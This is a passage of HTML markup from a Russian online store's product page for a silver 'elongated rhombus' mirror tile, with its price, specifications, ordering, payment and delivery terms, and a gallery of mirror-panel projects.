  <path class="cls-1" d="M10.994,6.771v3.257a0.521,0.521,0,0,0,.426.351c0.3,0,.978-1.8,1.279-2.406a1.931,1.931,0,0,1,.738-0.826A0.61,0.61,0,0,1,13.8,6.992h2.878a0.464,0.464,0,0,1,.3.727,29.378,29.378,0,0,1-2.255,2.736,1.315,1.315,0,0,0-.238.55,1.2,1.2,0,0,0,.313.627c0.2,0.226,1.816,2,1.966,2.155a1.194,1.194,0,0,1,.276.576,0.765,0.765,0,0,1-.8.614c-0.627,0-2.167,0-2.342,0a2.788,2.788,0,0,1-.952-0.565c-0.226-.2-1.153-1.152-1.278-1.277a2.457,2.457,0,0,0,.024-0.363,0.826,0.826,0,0,0-.7.8,4.083,4.083,0,0,1-.238,1.139,1.024,1.024,0,0,1-.737.275A5,5,0,0,1,7.1,14.262,14.339,14.339,0,0,1,2.9,9.251C2.127,7.708,1.953,7.468,2,7.293s0.05-.3.226-0.3,2.39,0,2.606,0a0.851,0.851,0,0,1,.351.326c0.075,0.1.647,1.056,0.822,1.356S7.046,10.38,7.513,10.38a0.6,0.6,0,0,0,.474-0.7c0-.4,0-1.979,0-2.18a1.94,1.94,0,0,0-.978-1A1.261,1.261,0,0,1,7.937,6c0.6-.025,2.1-0.025,2.43.024A0.779,0.779,0,0,1,10.994,6.771Z"/>
</svg>
</i>					Вконтакте				</a>
			</li>
									<li class="instagram">
				<a href="https://www.instagram.com/zerkalnaya_plitka/" class="dark-color" target="_blank" rel="nofollow" title="Instagram">
					<i class="svg inline  svg-inline-inst" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M13,17H7a4,4,0,0,1-4-4V7A4,4,0,0,1,7,3h6a4,4,0,0,1,4,4v6A4,4,0,0,1,13,17ZM15,7a2,2,0,0,0-2-2H7A2,2,0,0,0,5,7v6a2,2,0,0,0,2,2h6a2,2,0,0,0,2-2V7Zm-5,6a3,3,0,1,1,3-3A3,3,0,0,1,10,13Zm1-4H9v2h2V9Z"/>
</svg>
</i>					Instagram				</a>
			</li>
							<li class="telegram">
				<a href="https://t.me/+79517600081" class="dark-color" target="_blank" rel="nofollow" title="Telegram">
					<i class="svg inline  svg-inline-tel" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #909090;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M14.78,15.369a0.727,0.727,0,0,1-1.205.565l-3.332-2.455L8.636,15.027a0.837,0.837,0,0,1-.669.327L8.2,11.962h0l6.174-5.579c0.268-.238-0.059-0.372-0.417-0.134L6.33,11.054,3.042,10.028C2.328,9.8,2.313,9.314,3.191,8.972L16.044,4.018c0.6-.223,1.116.134,0.922,1.041Z"/>
</svg>
</i>					Telegram				</a>
			</li>
											</ul>
	<!-- /noindex -->
</div>	</div>
</div>		</div>
	</div> 

		
<div class="wraps hover_none" id="content">
				<!--title_content-->
		<div class="top_inner_block_wrapper maxwidth-theme">
	<div class="page-top-wrapper grey v3">
		<section class="page-top maxwidth-theme ">
			<div class="breadcrumbs" id="navigation" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/katalog/" title="Каталог зеркальной плитки" itemprop="item"><span itemprop="name">Каталог зеркальной плитки</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/" title="Купить зеркальную плитку «Вытянутый ромб»" itemprop="item"><span itemprop="name">Купить зеркальную плитку «Вытянутый ромб»</span><meta itemprop="position" content="2"></a></div><span class="separator">-</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="item"><span itemprop="name">Серебряная плитка &quot;Вытянутый Ромб&quot; четверть</span><meta itemprop="position" content="3"></span></span></div>			<div class="page-top-main">
								<h1 id="pagetitle">Серебряная плитка &quot;Вытянутый Ромб&quot; четверть</h1>
			</div>
		</section>
	</div>
</div>		<!--end-title_content-->
		
	<div class="wrapper_inner wide_page">

<div class="middle ">
	<div class="container">
			<div class="maxwidth-theme">
		<div class="catalog_detail detail fixed_wrapper element_4" itemscope itemtype="http://schema.org/Product">
	
<div class="basket_props_block" id="bx_basket_div_4233" style="display: none;">
	</div>

		<meta itemprop="name" content="Серебряная плитка &quot;Вытянутый Ромб&quot; четверть" />
<meta itemprop="category" content="Вытянутый ромб зеркальная плитка" />
<meta itemprop="description" content="Серебряная плитка &quot;Вытянутый Ромб&quot; четверть" />

<div class="item_main_info type_clothes  unshow_un_props" id="bx_117848907_4233">
	<div class="img_wrapper swipeignore">
		<span class="image_mark">В наличии</span>
				<div class="item_slider has_one">
							<div class="like_wrapper">
									</div>
			
						<div class="slides">
									<div class="offers_img wof">
																			<a href="/upload/iblock/ca3/zmlrxfhofd20r9dnbqx3s5c9hstb1w2b.png" class="popup_link" title="Серебряная плитка &quot;Вытянутый Ромб&quot; четверть магазин зеркальной плитки ">
								<img id="bx_117848907_4233_pict" src="/upload/resize_cache/iblock/ca3/500_500_140cd750bba9870f18aada2478b24840a/zmlrxfhofd20r9dnbqx3s5c9hstb1w2b.png"  alt="Серебряная плитка &quot;Вытянутый Ромб&quot; четверть интернет магазин zerkalnaya-plitka.ru" title="Серебряная плитка &quot;Вытянутый Ромб&quot; четверть магазин зеркальной плитки " itemprop="image">
								<div class="zoom"></div>
							</a>
											</div>
							</div>
										<div class="wrapp_thumbs top-small-wrapper">
					<div class="sliders">
						<div class="thumbs bxSlider wof" style=""></div>
					</div>
				</div>
					</div>
							<div class="item_slider flex color-controls"></div>
					</div>
	<div class="right_info">
		<div class="info_item">
			<h2>Серебряная плитка &quot;Вытянутый Ромб&quot; четверть</h2>
										<div class="top_info">
					<!--<div class="rows_block">
																			<div class="item_block col-">
																	<div class="rating">
																			</div>
															</div>
																			<div class="item_block col-">
								<div class="article iblock" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue" id="" style="display: none;">
									<span class="block_title" itemprop="name">:</span>
									<span class="value" itemprop="value"></span>
								</div>
							</div>
						
													<div class="item_block col-">
								<div class="brand">
																			<b class="block_title">:</b>
										<a href=""></a>
																			<a class="brand_picture" href="">
											<img  src="" alt="" title="" />
										</a>
																	</div>
							</div>
											</div>-->
					<div class="preview_text">Рассчитайте необходимое количество и стоимость панно в <a onclick="BX.onCustomEvent('onCounterGoals', [{goal: 'goal_calc_detail_button'}]);" style="border-bottom: 1px solid" href="/raschet-zerkalnogo-panno/?shape=rhomb&color=silver">калькуляторе зеркальной плитки</a>.</div>
									</div>
						<div class="middle_info main_item_wrapper">
											<!--'start_frame_cache_qepX1R'-->									<div class="row" style="width: 100%">
						<div class="col-md-6">
							<div class="prices_block">
								<div class="cost prices clearfix">
																			<div class="with_matrix" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																							<div class="price" id="bx_117848907_4233_price">
													от <span class="values_wrapper">282 руб.</span> <span class="price_measure">/шт</span>											</div>
											<div class="price discount">
							<span class="values_wrapper" >352 руб.</span>
						</div>
													
				
																				</div>
																<div class="quantity_block_wrapper">
																			<div class="item-stock" id=bx_117848907_4233_store_quantity><span class="icon stock"></span><span class="value"><span class='store_view'>В наличии</span></span></div>																										</div>
							</div>

															<div class="sku_props">
																			<div class="bx_catalog_item_scu wrapper_sku" id="bx_117848907_4233_skudiv">
											<div class="bx_item_detail_size" style="display: none" id="bx_117848907_4233_prop_310_cont" data-display_type="LI" data-id="310"><span class="show_class bx_item_section_name"><span>Размер</span></span><div class="bx_size_scroller_container"><div class="bx_size"><ul id="bx_117848907_4233_prop_310_list" class="list_values_wrapper"><li class="item missing" style="display: none" data-treevalue="310_186" data-showtype="li" data-onevalue="186" title="Размер: 100х170"><i></i><span class="cnt">100х170</span></li><li class="item missing" style="display: none" data-treevalue="310_220" data-showtype="li" data-onevalue="220" title="Размер: 150х255"><i></i><span class="cnt">150х255</span></li></ul></div></div></div>										</div>
																	</div>
													</div>
						<div class="col-md-6">
																							<div class="top_props">
									<div class="title">Характеристики</div>
									<div class="props props_list">
																					<div class="inner_props">
																																																									<div class="row"  itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue" >
														<div class="col-md-8 col-xs-8 d-flex">
															<span  itemprop="name">Фацет</span>
															<span class="dashed_line"></span>
														</div>
														<div class="col-md-4 col-xs-4" itemprop="value">
																															10 мм																													</div>
													</div>
																																																												<div class="row"  itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue" >
														<div class="col-md-8 col-xs-8 d-flex">
															<span  itemprop="name">Толщина зеркала</span>
															<span class="dashed_line"></span>
														</div>
														<div class="col-md-4 col-xs-4" itemprop="value">
																															4 мм																													</div>
													</div>
																																																												<div class="row"  itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue" >
														<div class="col-md-8 col-xs-8 d-flex">
															<span  itemprop="name">Водостойкость</span>
															<span class="dashed_line"></span>
														</div>
														<div class="col-md-4 col-xs-4" itemprop="value">
																															Да																													</div>
													</div>
																																																								</div>
																			</div>
								</div>
													</div>
						<div class="col-md-12">
							<div class="buy_block">
																	<div class="offer_buy_block buys_wrapp" style="display:none;">
										<div class="counter_wrapp"></div>
									</div>
																							</div>
						</div>

																																					</div>
				
			<!--'end_frame_cache_qepX1R'-->				<div class="vampirus_yookassa_credit_info_block"></div>
			</div>
			<div class="element_detail_text wrap_md">
				<div class="price_txt">
<!--					<div class="sharing">
						<div class="">
													</div>
					</div>-->
					<div class="text">
						Хотите расчитать панно из плитки этой формы?<br><br>
						<a class="btn btn-default btn-lg" onclick="BX.onCustomEvent('onCounterGoals', [{goal: 'goal_calc_detail_button2'}]);" href="/raschet-zerkalnogo-panno/?shape=rhomb&color=silver"><img src="/local/templates/zerkala/img/calc_image-small.svg" style="margin-right: 20px;height: 30px" alt=""><span style="color: #CBA871;">Рассчитать панно</span></a>
											</div>
				</div>
			</div>
		</div>
	</div>
				<span itemprop="offers" itemscope itemtype="http://schema.org/AggregateOffer" style="display:none;">
			<meta itemprop="offerCount" content="2" />
			<meta itemprop="lowPrice" content="282" />
			<meta itemprop="priceCurrency" content="RUB" />
																																																																																			<span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					<meta itemprop="sku" content="" />
					<a href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/serebryanaya-plitka-vytyanutyy-romb-chetvert/?offer=4248" itemprop="url"></a>
					<meta itemprop="price" content="282" />
					<meta itemprop="priceCurrency" content="RUB" />
					<link itemprop="availability" href="http://schema.org/InStock" />
				</span>
																																																																																			<span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					<meta itemprop="sku" content="" />
					<a href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/serebryanaya-plitka-vytyanutyy-romb-chetvert/?offer=4249" itemprop="url"></a>
					<meta itemprop="price" content="370" />
					<meta itemprop="priceCurrency" content="RUB" />
					<link itemprop="availability" href="http://schema.org/InStock" />
				</span>
					</span>
				<div class="clearleft"></div>
	
					</div>
<div class="tabs_section">

</div>

	<div class="row">
		<div class="col-md-12">
<div class="tabs_section type_more">
			<div class="tabs">
		<ul class="nav nav-tabs">
																			<li class=" active">
					<a href="#hbuy" data-toggle="tab"><span>Как оформить заказ?</span></a>
				</li>
										<li class="">
					<a href="#payment" data-toggle="tab"><span>Оплата/Гарантия</span></a>
				</li>
										<li class="">
					<a href="#delivery" data-toggle="tab"><span>Доставка</span></a>
				</li>
																		<!--<li class="">
				<a href="#project" data-toggle="tab"><span>Примеры панно</span></a>
			</li>-->
		</ul>
		<div class="tab-content">
																									<div class="tab-pane hblock active" id="hbuy">
					<div class="title-tab-heading visible-xs">Как оформить заказ?</div>
					<div>
					<a name="order"></a>
<h3>Как оформить заказ</h3>
<ul>
	<li>Вы можете сделать заказ на сайте;</li>
	<li>Для удобства расчёта количества материалов воспользуйтесь <a target="_blank" href="/raschet-zerkalnogo-panno/">онлайн калькулятором расчета стоимости зеркальной плитки</a>;</li>
	<li>Позвоните нам или напишите в WhatsApp: <a href="tel:89517600081">+7 (951) 760 00 81</a>;</li>
	<li>Минимальная сумма заказа 5 000 руб;</li>
	<li>Напишите на email: <a href="mailto:info@zerkalnaya-plitka.ru">info@zerkalnaya-plitka.ru</a>.</li>
</ul>					</div>
				</div>
										<div class="tab-pane pblock" id="payment">
					<div class="title-tab-heading visible-xs">Оплата/Гарантия</div>
					<div>
					<br>
 <a name="pay"></a>
<h3>Оплата</h3>
<div>
	<ul>
		<li>Мы принимаем оплату на сайте, банковскими картами, через Яндекс.Деньги;</li>
		<li>Можно произвести оплату по счету как юридическое лицо;</li>
		<li>Мы работаем по 100% предоплате заказа, так как вся продукция изготавливается индивидуально под ваши размеры;</li>
		<li>Возможность оплаты наложенным платежом, по повышенной комиссии.&nbsp;</li>
	</ul>
</div>
 <a name="warranty"></a>
<h3>Гарантия</h3>
<ul>
	<li>Гарантия на зеркальную плитку 1 год;</li>
	<li>Гарантия на сохранность товара при доставке.</li>
</ul>					</div>
				</div>
										<div class="tab-pane dblock" id="delivery">
					<div class="title-tab-heading visible-xs">Доставка</div>
					<div>
					<a name="delivery"></a>
<h3>Доставка по всей России</h3>
<div>
	<ul>
		<li>Заказы отправляем транспортными компаниями. Стоимость рассчитывается&nbsp;индивидуально&nbsp;при отправлении, зависит от города и размеров изделия.<br>
		 Список транспортных компаний: <br>
		<ol>
			<li>ПЭК</li>
			<li>Деловые линии</li>
			<li>Энергия</li>
			<li>ГлавДоставка</li>
			<li>Байкал сервис</li>
		</ol>
 <br>
 </li>
		<li>Доставка до транспортной компании - бесплатно </li>
		<li>Все заказы отправляются в деревянной обрешетке, для безопасной доставки в Ваш город </li>
		<li>
		Доставка оплачивается при получении </li>
	</ul>
 <br>
</div>
<table cellpadding="5" cellspacing="5" align="center">
<tbody>
<tr>
	<td>
		 &nbsp;<img width="192" src="/bitrix/templates/WhatsApp%20Image%202020-03-02%20at%2023.02.45.jpeg" height="256">
	</td>
	<td>
 <img width="192" src="/bitrix/templates/WhatsApp%20Image%202020-03-02%20at%2023.02.47.jpeg" height="256">&nbsp;
	</td>
</tr>
</tbody>
</table>
 <br>					</div>
				</div>
																		<!--<div class="tab-pane additional_block" id="project">
				<div class="title-tab-heading visible-xs">Примеры панно</div>

			</div>-->
		</div>
													<div class="wraps galerys-block with-padding hidden">
				<hr>
				<h4>Фотогалерея</h4>
									<div class="gallery-block">
						<div class="gallery-wrapper">
							<div class="inner">
																	<div class="small-gallery-wrapper">
										<div class="flexslider unstyled small-gallery center-nav ethumbs" data-plugin-options='{"slideshow": false, "useCSS": true, "animation": "slide", "animationLoop": true, "itemWidth": 60, "itemMargin": 20, "minItems": 1, "maxItems": 9, "slide_counts": 1, "asNavFor": ".gallery-wrapper .bigs"}' id="carousel1">
											<ul class="slides items">
																							</ul>
										</div>
									</div>
																<div class="flexslider big_slider dark bigs color-controls" id="slider" data-plugin-options='{"animation": "slide", "useCSS": true, "directionNav": true, "controlNav" :true, "animationLoop": true, "slideshow": false, "sync": "#carousel1"}'>
									<ul class="slides items">
																			</ul>
								</div>
							</div>
						</div>
					</div>
							</div>
		
	</div>
			<br><br>
		<hr>
	<h3 style="padding: 15px">Примеры панно из зеркальной плитки ромб</h3>
		<div class="instagram_wrapper wide_N">
		<div class="" style="padding: 0 15px">
			<div class="instagram_ajax loaded">
								<div class="item-views front blocks">
					<div class="instagram clearfix">
												<div class="items row1 flexbox1 flexslider" data-plugin-options='{"animation": "slide", "move": 0, "directionNav": true, "itemMargin":20, "controlNav" :true, "animationLoop": true, "slideshow": false, "slideshowSpeed": 5000, "animationSpeed": 900, "counts": [3,3,2,2,1]}'>
							<ul class="slides row flexbox">
																	<li class="item col-4">
										<div class="image" style="background:url(/upload/resize_cache/iblock/950/365_365_1/swsvmnbbuqmun85abcwj853fbn2ivc3n.JPG) center center/cover no-repeat;">
											<a href="/upload/iblock/5e1/2pkl9npjnyryj2u2knl8bc0080mj0hg7.JPG" target="_blank" class="fancy" data-fancybox-group="item_slider_project"  title="Зеркальное панно в прихожей &quot;Пространство&quot; <br><br><a style='color:#fff;text-decoration:underline;' href='/projects/zerkalnoe-panno-v-prikhozhey/zerkalnoe-panno-v-prikhozhey-prostranstvo-/' target='_blank'>Подробнее о проекте</a>">
												<div class="title">
													<div>Зеркальное панно в прихожей &quot;Пространство&quot; </div>
												</div>
												<span class="zoom"></span>
											</a>
										</div>
									</li>
																	<li class="item col-4">
										<div class="image" style="background:url(/upload/resize_cache/iblock/9ba/365_365_1/hdruy9obohk7qr2dwdhc7o0t1qibnrjk.JPG) center center/cover no-repeat;">
											<a href="/upload/iblock/6f3/227vtugncntrdo10crksq5f76dtn3pnb.JPG" target="_blank" class="fancy" data-fancybox-group="item_slider_project"  title="Зеркальное панно на кухне &quot;Комфорт&quot; <br><br><a style='color:#fff;text-decoration:underline;' href='/projects/zerkalnoe-panno-na-kukhne/zerkalnoe-panno-na-kukhne-komfort-/' target='_blank'>Подробнее о проекте</a>">
												<div class="title">
													<div>Зеркальное панно на кухне &quot;Комфорт&quot; </div>
												</div>
												<span class="zoom"></span>
											</a>
										</div>
									</li>
																	<li class="item col-4">
										<div class="image" style="background:url(/upload/resize_cache/iblock/7e5/365_365_1/5lskjp78ad9402f55vslx3sxmlz22tgv.JPG) center center/cover no-repeat;">
											<a href="/upload/iblock/d2b/mtl3bsaxy8yun3airi2kc2knsomwy5bq.JPG" target="_blank" class="fancy" data-fancybox-group="item_slider_project"  title="Обеденная зона &quot;Большие ромбы&quot;<br><br><a style='color:#fff;text-decoration:underline;' href='/projects/zerkalnoe-panno-na-kukhne/obedennaya-zona-bolshie-romby/' target='_blank'>Подробнее о проекте</a>">
												<div class="title">
													<div>Обеденная зона &quot;Большие ромбы&quot;</div>
												</div>
												<span class="zoom"></span>
											</a>
										</div>
									</li>
																	<li class="item col-4">
										<div class="image" style="background:url(/upload/resize_cache/iblock/6c6/365_365_1/00ffva2lon6zzkanu4l4iq3gepf4y7m6.png) center center/cover no-repeat;">
											<a href="/upload/iblock/814/vjc3nzsqjbyn5ga30j2adi0uw4jy2i2r.png" target="_blank" class="fancy" data-fancybox-group="item_slider_project"  title="Зеркальное панно в гостиной<br><br><a style='color:#fff;text-decoration:underline;' href='/projects/zerkalnoe-panno-v-gostinoy/zerkalnoe-panno-v-gostinoy-1/' target='_blank'>Подробнее о проекте</a>">
												<div class="title">
													<div>Зеркальное панно в гостиной</div>
												</div>
												<span class="zoom"></span>
											</a>
										</div>
									</li>
																	<li class="item col-4">
										<div class="image" style="background:url(/upload/resize_cache/iblock/481/365_365_1/umy9yyk6i4kpeejza9fcoommvmz6rnzb.JPEG) center center/cover no-repeat;">
											<a href="/upload/iblock/9cb/rnjkdv0ub67pmqpkisbxyl9xzdyj56ef.JPEG" target="_blank" class="fancy" data-fancybox-group="item_slider_project"  title="Зеркальное панно на кухне &quot;Расширение пространства&quot;<br><br><a style='color:#fff;text-decoration:underline;' href='/projects/zerkalnoe-panno-na-kukhne/zerkalnoe-panno-na-kukhne-rasshirenie-prostranstva/' target='_blank'>Подробнее о проекте</a>">
												<div class="title">
													<div>Зеркальное панно на кухне &quot;Расширение пространства&quot;</div>
												</div>
												<span class="zoom"></span>
											</a>
										</div>
									</li>
																	<li class="item col-4">
										<div class="image" style="background:url(/upload/resize_cache/iblock/b86/365_365_1/7o0x8kf2mnopp0r1vz7l7lv2eacuma3l.JPG) center center/cover no-repeat;">
											<a href="/upload/iblock/b20/2091sqcpq1kulsx07hde6d4956mhrgqr.JPG" target="_blank" class="fancy" data-fancybox-group="item_slider_project"  title="Зеркальное панно для магазина одежды <br><br><a style='color:#fff;text-decoration:underline;' href='/projects/zerkalnoe-panno-v-publichnom-interere/zerkalnoe-panno-dlya-magazina-odezhdy-/' target='_blank'>Подробнее о проекте</a>">
												<div class="title">
													<div>Зеркальное панно для магазина одежды </div>
												</div>
												<span class="zoom"></span>
											</a>
										</div>
									</li>
																	<li class="item col-4">
										<div class="image" style="background:url(/upload/resize_cache/iblock/945/365_365_1/he41o1dknj8awmkcxdxrv9y09zk6sj8k.JPG) center center/cover no-repeat;">
											<a href="/upload/iblock/a35/o0epwstdfhtygolfpavuf4begb46qnjx.JPG" target="_blank" class="fancy" data-fancybox-group="item_slider_project"  title="Зеркальное панно в прихожей &quot;Золотые ромбы&quot; <br><br><a style='color:#fff;text-decoration:underline;' href='/projects/zerkalnoe-panno-v-prikhozhey/zerkalnoe-panno-v-prikhozhey-zolotye-romby-/' target='_blank'>Подробнее о проекте</a>">
												<div class="title">
													<div>Зеркальное панно в прихожей &quot;Золотые ромбы&quot; </div>
												</div>
												<span class="zoom"></span>
											</a>
										</div>
									</li>
																	<li class="item col-4">
										<div class="image" style="background:url(/upload/resize_cache/iblock/16f/365_365_1/uffc6acyragrcoodoay3k1ixotxoep17.JPG) center center/cover no-repeat;">
											<a href="/upload/iblock/aa2/juvm4xmolk7zpuliyz9gscntmbxtmhxq.JPG" target="_blank" class="fancy" data-fancybox-group="item_slider_project"  title="Зеркальное панно в прихожей<br><br><a style='color:#fff;text-decoration:underline;' href='/projects/zerkalnoe-panno-v-prikhozhey/zerkalnoe-panno-v-prikhozhey/' target='_blank'>Подробнее о проекте</a>">
												<div class="title">
													<div>Зеркальное панно в прихожей</div>
												</div>
												<span class="zoom"></span>
											</a>
										</div>
									</li>
																	<li class="item col-4">
										<div class="image" style="background:url(/upload/resize_cache/iblock/ad9/365_365_1/a2ig3i6b3liwijlsmg3iw93nd4qgjma4.JPG) center center/cover no-repeat;">
											<a href="/upload/iblock/2bb/d9342fai0pw1myntehikoti25xwkl6ky.JPG" target="_blank" class="fancy" data-fancybox-group="item_slider_project"  title="Зеркальное панно на кухне &quot;Мгновенье&quot; <br><br><a style='color:#fff;text-decoration:underline;' href='/projects/zerkalnoe-panno-na-kukhne/zerkalnoe-panno-na-kukhne-mgnovene-/' target='_blank'>Подробнее о проекте</a>">
												<div class="title">
													<div>Зеркальное панно на кухне &quot;Мгновенье&quot; </div>
												</div>
												<span class="zoom"></span>
											</a>
										</div>
									</li>
															</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
		<hr><br><br>
	
			<div class="wraps podborki">
					</div>
	</div>
<!--'start_frame_cache_OhECjo'-->	<span id="sale_gift_product_1315706950" class="sale_prediction_product_detail_container"></span>
	
	<!--'end_frame_cache_OhECjo'--><div class="gifts">
<!--'start_frame_cache_6zLbbW'-->
	<span id="sale_gift_product_909643145" class="sale_gift_product_container"></span>

		<!--'end_frame_cache_6zLbbW'--><!--'start_frame_cache_KSBlai'--><div class="bx_item_list_you_looked_horizontal detail">
	<div id="sale_gift_main_products_181132196" class="bx_sale_gift_main_products common_product wrapper_block">
			</div>
</div>
<!--'end_frame_cache_KSBlai'--></div>
	</div>
<style>
	.catalog_detail .item_main_info{
		border:none;
	}
	body h1{
		font-family: Gilroy;
		font-weight: bold;
		font-size: 36px;
		line-height: 1.167;
		color: #333333;
		padding-bottom: 22px;
		margin: 0;
	}
	.catalog_detail .item_main_info .right_info .info_item{
		padding-left: 30px;
	}
	.info_item .top_info .article {
		font-size: 16px;
		color: #B0B0B0;
		padding-top: 0px;
		padding-bottom: 0px;
	}
	.info_item .top_info{
		padding-top: 0;
		padding-bottom: 0;
		border:none;
	}
	.img_wrap .image_mark {
		position: absolute;
		top: 25px;
		left: 25px;
	}
	.image_mark {
		padding: 8px 15px;
		border: 1px solid #5F5F5F;
		border-radius: 20px;
		font-weight: 500;
		font-size: 14px;
		width: 126px;
		color: #5F5F5F;
		text-align: center;
		top: 5px;
		left: 5px;
	}
	.quantity_block_wrapper{
		display: none;
	}
	.catalog_detail .sku_props {
		min-height: 115px;
	}
	.catalog_detail .sku_props .bx_item_detail_size ul li{
		padding: 10px 15px;
		border: 1px solid #E8E6E7;
		border-radius: 3px;
		margin-right: 15px;
		margin-bottom: 18px;
	}
	.catalog_detail .sku_props .bx_item_detail_size ul li span{
		font-size: 16px;
		line-height: 1.25;
		color: #252222;
	}
	.catalog_detail .sku_props .bx_item_detail_size ul li.active span{
		color: #ffffff;
	}
	.catalog_detail .sku_props .bx_item_section_name, .middle_info .top_props .title{
		font-weight: 600;
		font-size: 18px;
		line-height: 1.222;
		color: #252222;
		padding-bottom: 18px;
	}
	.inner_props {
		font-size: 16px;
		line-height: 1.25;
		color: #252222;
	}
	.inner_props .row {
		padding-top: 10px;
		/*margin: 0;*/
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
	.inner_props .col-12 {
		padding-left: 0;
	}
	.dashed_line {
		width: 100%;
		border-bottom: 1px dashed #CECECE;
		display: block;
		height: 100%;
		position: relative;
		top: -5px;
		left: 14px;
		margin-right: 10px;
	}
	body .tabs ul.nav li{
		background: #F6F6F6;
		height: 64px;
		min-width: 240px;
		margin-right: 22px;
	}
	.tabs .nav.nav-tabs a{
		border: none;
		margin: 0;
		background: none;
		height: 64px;
		padding: 23px;
	}
	.tabs .nav-tabs li.active a:before{
		display: none;
	}
	body .tabs ul.nav li a span{
		font-weight: bold;
		font-size: 18px;
		line-height: 18px;
		color: #333333;
		text-align: center;
	}
	.tabs .nav.nav-tabs li.active a, .tabs .nav.nav-tabs li.active a:hover, .tabs .nav.nav-tabs li.active a:focus, .tabs .nav.nav-tabs li.active a:active{
		background: #F2EFEF;
	}
	body .tabs ul.nav li.active a, .tabs ul.nav li:hover a{
		background: #F2EFEF;
		padding: 23px;
	}
	body .tabs ul.nav li.active:hover a{
		color: #333333;
		text-decoration: none;
	}
	.element_4 .right_info_block h3{
		font-weight: bold;
		font-size: 42px;
		padding-top: 90px;
	}
	.catalog_detail .button_block .btn.btn-default{
		background: #252222;
		border: 1px solid #252222;
		color: #FFFFFF;
		width: 280px;
		height: 64px;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		justify-content: center;
		-ms-flex-pack: center;
		align-items: center;
		-ms-flex-align: center;
	}
	.catalog_detail .button_block .btn.btn-default span{
		font-size: 18px;
		line-height: 1.167;
	}
	.catalog_detail .offers_price .price_measure {
		font-weight: 500;
		font-size: 16px;
		color: #333333;
		padding-top: 14px;
		padding-bottom: 22px;
	}
	.middle_info.main_item_wrapper .top_props{
		/*margin-top: 35px;*/
	}
	.item_slider ul.slides li{
		background: none;
	}
	.counter_block.big_basket input[type="text"]{
		height: 64px;
		border-radius: 0;
		text-align: center;
		color: #333333;
		font-weight: bold;
		font-size: 18px;
		width: 58px;
	}
	.counter_block.big_basket > span{
		height: 64px;
		line-height: 64px;
	}
	.item_main_info .image_mark {
		top: 25px;
		left: 25px;
	}
	body .container .catalog_detail .item_main_info .right_info{
		border-top: 0;
	}
	.catalog_detail.element_4 .tabs > .tab-content > .tab-pane div:not(.title-tab-heading){
		padding: 23px 15px 0 15px;
	}
</style>
					<div class="col-md-12">
			<div class="right_info_block">
								<!--
					<h3>Рекомендации</h3>
									-->			</div>
		</div>
	</div>
				
			
	
<!--'start_frame_cache_des'-->
<!--'end_frame_cache_des'--></div>

<div class="clearfix"></div>



																																<div class="top_block text-center">
								<h3 class="title_block">Наши работы</h3>
							</div>
							<div class="instagram_wrapper wide_N">
								<div class="maxwidth-theme">

									<!--'start_frame_cache_project'-->									<div class="instagram_ajax loaded">
																				<div class="item-views front blocks">
											<div class="instagram clearfix">
																								<div class="items row1 flexbox1 flexslider" data-plugin-options='{"animation": "slide", "move": 0, "directionNav": true, "itemMargin":20, "controlNav" :true, "animationLoop": true, "slideshow": false, "slideshowSpeed": 5000, "animationSpeed": 900, "counts": [3,3,2,2,1]}'>
													<ul class="slides row flexbox">
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/9ba/365_365_1/hdruy9obohk7qr2dwdhc7o0t1qibnrjk.JPG) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-na-kukhne/zerkalnoe-panno-na-kukhne-komfort-/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно на кухне &quot;Комфорт&quot; </div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/df4/365_365_1/020w840bn1a64ufay0489foqtkr9fz33.jpg) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-v-publichnom-interere/zerkalnoe-panno-v-kafe/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно в кафе</div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/43c/365_365_1/ybp5pdj4242u2rrhdd585z0ua1j69qtm.jpg) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-na-kukhne/zerkalnoe-panno-na-kukhne-glow/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно на кухне &quot;glow&quot;</div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/126/365_365_1/rz22tvhspb60dpi2ewhueqm8njvez0pl.JPG) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-v-gostinoy/zerkalnoe-panno-v-gostinoy-svet-/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно в гостиной &quot;Свет&quot; </div>
